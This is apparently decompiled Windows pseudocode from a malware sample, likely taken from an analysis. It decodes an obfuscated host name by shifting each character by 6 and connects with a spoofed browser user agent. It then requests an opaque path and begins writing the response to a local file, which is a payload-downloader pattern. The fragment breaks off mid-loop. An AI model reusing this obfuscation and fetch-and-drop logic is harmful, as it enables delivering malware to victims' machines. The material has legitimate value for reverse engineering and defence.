 strcpy(v19, "jtyxkyur|k4ro|k");
dwNumberOfBytesAvailable = 0;
dwNumberOfBytesRead = 0;
v16 = 0;
memset(&v20, 0, 0x4Au);
v0 = 0;
if ( &v19[strlen(v19) + 1] != &v19[1] )
{
do
v19[v0++] -= 6;
while ( v0 < strlen(v19) );
}
mbstowcs(&pswzServerName, v19, strlen(v19) + 1);
hInternet = 0;
v1 = 0;
v2 = WinHttpOpen(
L"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/53"
"7.36 Edg/81.0.416.68",
0,
0,
0,
0);
v3 = v2;
v13 = v2;
if ( v2 )
{
v4 = WinHttpConnect(v2, &pswzServerName, 0x50u, 0);
hInternet = v4;
if ( v4 )
{
v5 = WinHttpOpenRequest(v4, L"GET", L"/6732452/h6s87ehsci75sgats", 0, 0, 0, 0);
v1 = v5;
if ( v5 )
{
v16 = WinHttpSendRequest(v5, 0, 0, 0, 0, 0, 0);
if ( v16 )
v16 = WinHttpReceiveResponse(v1, 0);
}
}
}
hFile = CreateFileA(FileName, 0xC0000000, 1u, 0, 4u, 0x80u, 0);
if ( v16 )
{
while ( 1 )
{